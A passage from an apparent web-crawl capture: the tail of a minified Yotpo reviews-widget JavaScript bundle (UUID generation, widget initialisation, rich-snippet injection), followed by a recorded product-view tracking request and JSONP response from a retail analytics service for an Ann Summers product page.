Jn(){if(!zn&&(zn="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!==typeof msCrypto&&"function"===typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),!zn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return zn(Yn)}var Zn=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Xn(e){return"string"===typeof e&&Zn.test(e)}for(var er=Xn,tr=[],nr=0;nr<256;++nr)tr.push((nr+256).toString(16).substr(1));function rr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(tr[e[t+0]]+tr[e[t+1]]+tr[e[t+2]]+tr[e[t+3]]+"-"+tr[e[t+4]]+tr[e[t+5]]+"-"+tr[e[t+6]]+tr[e[t+7]]+"-"+tr[e[t+8]]+tr[e[t+9]]+"-"+tr[e[t+10]]+tr[e[t+11]]+tr[e[t+12]]+tr[e[t+13]]+tr[e[t+14]]+tr[e[t+15]]).toLowerCase();if(!er(n))throw TypeError("Stringified UUID is invalid");return n}var or=rr;function ir(e,t,n){e=e||{};var r=e.random||(e.rng||Jn)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return or(r)}var sr=ir;class ar{init(e){const t=e.merchantData.guid;this.initWidgetTestingData(yotpoWidgetsContainer),te.markWidgetStart(ee.H.category,this.widgetUuid),this.areFontsLoaded=e.areFontsLoaded,this.startLoadDate=new Date,this.element=e.element,this.instanceId=this.element.getAttribute("data-yotpo-instance-id")||"",this.productId=this.element.getAttribute("data-yotpo-product-id")||"",this.productTitle=this.element.getAttribute("data-yotpo-name")||"",this.productDescription=this.element.getAttribute("data-yotpo-description")||"",this.productUrl=this.element.getAttribute("data-yotpo-url")||"",this.productImageUrl=this.element.getAttribute("data-yotpo-image-url")||"",this.preventLoadRS=this.element.getAttribute("data-yotpo-prevent-load-rs")||"",this.productPrice=this.element.getAttribute("data-yotpo-price")||"",this.productCurrency=this.element.getAttribute("data-yotpo-currency")||"",this.instaceVersionId=e.metadata.instanceVersionId||"",this.merchantData=e.merchantData,this.staticContent=e.metadata.staticContent;let n=this.getLowerCaseKeysMap(e.metadata.customizations);n=this.getCustomizations(n),this.overridenCustomizations=this.getUpdatedMapByLayout(n),this.labelsService=new i(this.overridenCustomizations);const r=yotpoWidgetsContainer.guids?.[t]?.data?.[this.productId]||{};this.preloadedStarDistribution=r.preloadedStarDistribution||"",this.preloadedReviews=r.preloadedReviews||"",this.preloadedProductFilters=r.preloadedProductFilters||""}run(){const e=new jn(this.overridenCustomizations,this.staticContent,this.merchantData.guid,this.productId,this.productTitle,this.productDescription,this.productUrl,this.productImageUrl,this.instanceId,this.instaceVersionId,this.widgetUuid,this.widgetTestingGroup,{startLoadDate:this.startLoadDate},(0,Hn._E)(this.preloadedReviews),(0,Hn.Md)(this.preloadedStarDistribution),(0,Hn.$R)(this.preloadedProductFilters));if(!this.areFontsLoaded){const t={url:e.store.view.config.primaryFont.font.url,family:e.store.view.config.primaryFont.font.family},n={url:e.store.view.config.secondaryFont.font.url,family:e.store.view.config.secondaryFont.font.family};pe(document,this.element.parentElement,[t,n])}!this.shouldGetRSData||e.store.mode.config.isPreview||e.store.mode.config.isReadOnly||setTimeout((()=>this.loadRSDataToHead()));const t=(0,s.ri)(G,{store:e}).directive("closable",(0,H.Z)()).directive("intersection",$()).directive("onload",$n()).provide(k.n,this.labelsService);Gn(e,t),t.mount(this.element)}initWidgetTestingData(e){e&&e.testingGroupData?(this.widgetUuid=e.testingGroupData.analyticsId,this.widgetTestingGroup=Qn.isUserInTestingGroups(e.testingGroupData.hash,3)):(this.widgetUuid=sr(),this.widgetTestingGroup=Xt.K4.NONE)}get shouldGetRSData(){const e=this.staticContent[wt.e.RICH_SNIPPET]===wt.i.ENABLED,t="true"!==this.preventLoadRS;return t&&e&&this.areRichSnippetsParamsOk}get areRichSnippetsParamsOk(){for(const e of Object.values(this.richSnippetsParams))if(!e.length)return!1;return!!(0,Oe.Ur)(this.richSnippetsParams.image)}get richSnippetsParams(){return{name:this.productTitle,price:this.formattedProductPrice,currency:this.productCurrency,image:this.productImageUrl}}get formattedProductPrice(){const e=this.productPrice.replaceAll(",","."),t=e.replace(/[^0-9.]+/g,"");return t.replace(/[.](?=.*[.])/g,"")}loadRSDataToHead(){Vn.fetchRichSnippets(this.richSnippetsParams,this.merchantData.guid,this.productId).then((({data:e})=>{e?.data?.aggregateRating?.reviewCount>0&&this.applyRichSnippets(e)}))}applyRichSnippets(e){const t=document.createElement("script");t.setAttribute("type",e.scriptType),t.setAttribute("class","y-rich-snippet-script"),t.text=JSON.stringify(e.data),document.head.appendChild(t)}getCustomizations(e){const t=this.getQueryParams(),n=this.getElementAttributes();return{...e,...n,...t}}getElementAttributes(){const e={};for(let t=0,n=this.element.attributes,r=n.length;t<r;t++){const r=n[t].nodeName;e[r.toLowerCase()]=(n[t].nodeValue||"").toString()}return e}getQueryParams(){const e=window.location.search.substring(1),t={},n=e.split("&");return n.forEach((e=>{const n=e.split("="),r=decodeURIComponent(n[0]).toLowerCase();t[r]=decodeURIComponent(n.length>1?n[1]:"")})),"prod"!==Y||window.location.host.includes("yotpo.com")?t:{}}getLowerCaseKeysMap(e){const t={};return Object.keys(e).forEach((n=>{t[n.toLowerCase()]=e[n]})),t}getUpdatedMapByLayout(e){if(!e.hasOwnProperty("view-layout")||"standardLayout"==e["view-layout"])return e;const t={},n=e["view-layout"].toLowerCase();return Object.keys(e).forEach((r=>{const o=r+"-"+n;t[r]=e.hasOwnProperty(o)?e[o]:e[r]})),t}}"undefined"!==typeof yotpoWidgetsContainer&&(te.markWidgetLoaded(ee.H.category),yotpoWidgetsContainer["ReviewsMainWidget"]=()=>new ar)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcaa1eKTDEMSgwXnkUhA23Om82&userId=&emailId=&product=id%3A%3AAMBITION-LUXE-LINGERIE-BODYSTOCKING%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fambition-luxe-crotchless-bodystocking%2FAMBITION-LUXE-LINGERIE-BODYSTOCKING.html%3Fdwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color%3DNude%252004&ls=true&_=1769043134643&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcaa1eKTDEMSgwXnkUhA23Om82%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22AMBITION-LUXE-LINGERIE-BODYSTOCKING%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fambition-luxe-crotchless-bodystocking%2FAMBITION-LUXE-LINGERIE-BODYSTOCKING.html%3Fdwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color%3DNude%252004%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769043134643%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 392
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcaa1eKTDEMSgwXnkUhA23Om82","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22AMBITION-LUXE-LINGERIE-BODYSTOCKING%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);